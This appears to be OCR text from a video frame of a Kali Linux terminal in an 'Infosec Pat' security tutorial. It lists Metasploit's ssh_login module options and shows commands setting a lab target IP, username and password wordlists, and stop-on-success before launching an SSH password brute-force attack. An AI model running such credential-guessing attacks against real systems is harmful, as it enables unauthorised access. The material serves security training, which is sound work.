 qterminal
Desktop
05:09 PM
root@kali-2021-vm:/home/infosecpat/Desktop
File Actions Edit View Help
DB_ALL_CREDS false no Try each user/password couple stored in the current
database
DB_ALL_PASS false no Add all passwords in the current database to the lis
t
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts
file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by spa
ce, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 172.16.1.8
rhosts ⇒ 172.16.1.8
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /home/infosecpat/Desktop/user.txt
user_file ⇒ /home/infosecpat/Desktop/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /home/infosecpat/Desktop/pass
pass_file ⇒ /home/infosecpat/Desktop/pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > exp
INFOSEC PAT
PDDITSOLUTIONS INFOSEC PAT